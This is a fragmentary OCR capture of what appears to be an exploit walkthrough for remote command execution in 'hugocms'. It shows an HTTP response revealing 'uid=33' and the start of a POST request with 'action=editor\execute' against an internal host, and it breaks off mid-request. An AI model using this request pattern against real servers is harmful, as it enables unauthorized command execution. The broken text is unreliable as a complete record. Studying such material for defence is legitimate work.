
GET
/public/edit/hugocms/editor.control
Host
:
10.1.1.157
Response:
HTTP
/
1.1
200
OK
Date
:
Mon, 25 Sep 2023 18:32:53 GMT
Server
:
Apache/2.4.57 (Debian)
Content-Length
:
54
Content-Type
:
application/json
uid=
33
(ww
The following request uses hugocms' functions to
execute commands on the host system:
Request:
POST
/public/edit/hugocms/editor.contro
Host
:
10.1.1.157
Content-Type
:
application/x-www-form-ur
Content-Length
:
42
action
=
editor\execute